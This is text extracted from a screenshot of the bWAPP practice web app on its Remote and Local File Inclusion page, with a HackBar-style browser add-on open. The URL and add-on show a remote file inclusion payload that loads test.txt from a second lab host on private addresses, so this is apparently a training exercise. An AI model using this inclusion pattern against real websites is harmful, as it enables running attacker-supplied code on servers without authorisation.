 192.168.100.18/bWAPP/rlfi.php?language=http://192.168.0.102/test.txt&action=go
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ Remote & Local File Inclusion (RFI/LFI)
Select a language: English Go
22 opened
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat shee
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 DOM 无障碍环境 Qua
SQL XSS Encryption Encoding Other
http://192.168.100.18/bWAPP/rlfi.php?language=http:
//192.168.0.102/test.txt&action=go
Load URL Split URL Execute!
POST Data Referer
ip=192.168.100.14